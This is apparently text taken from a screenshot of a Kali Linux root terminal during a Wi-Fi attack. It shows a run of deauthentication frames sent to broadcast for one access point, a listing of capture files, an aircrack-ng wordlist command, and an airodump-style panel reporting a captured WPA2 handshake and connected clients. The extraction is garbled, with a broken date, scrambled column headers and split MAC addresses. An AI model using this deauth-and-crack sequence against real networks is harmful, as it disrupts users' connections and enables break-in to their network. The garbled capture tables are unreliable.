 root@kali: ~
File Edit View Search Terminal Help
14:25:57 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:25:58 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:25:58 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:25:59 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:25:59 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:00 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:00 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:01 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:01 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:02 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:02 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:03 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:03 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:03 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:04 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:04 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:05 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
14:26:05 Sending DeAuth to broadcast -- BSSID: [70:9F:2D:03:37:71]
^C
root@kali:~# ls
defcon-01.cap defcon-01.kismet.netxml Downloads Public
defcon-01.csv Desktop Music Templates
defcon-01.kismet.csv Documents Pictures Videos
root@kali:~# aircrack-ng -w /root/Desktop/wordlist
root@kali: ~
2 mins ][ 20 -12-04 14:26 ][ WPA handshake: 70:9F:2D:03:37:
PWR RXQ Be ons #Data, #/s CH MB ENC CIPHER AUTH E
-53 100 188 3035 184 6 54e WPA2 CCMP PSK A
STATION PWR Rate Lost Frames Probe
FC:64:BA:35 3:F8 -21 0e- 2e 948 2910
68:76:4F:36 6:DD -42 1e- 1e 0 669 ANONYMOUS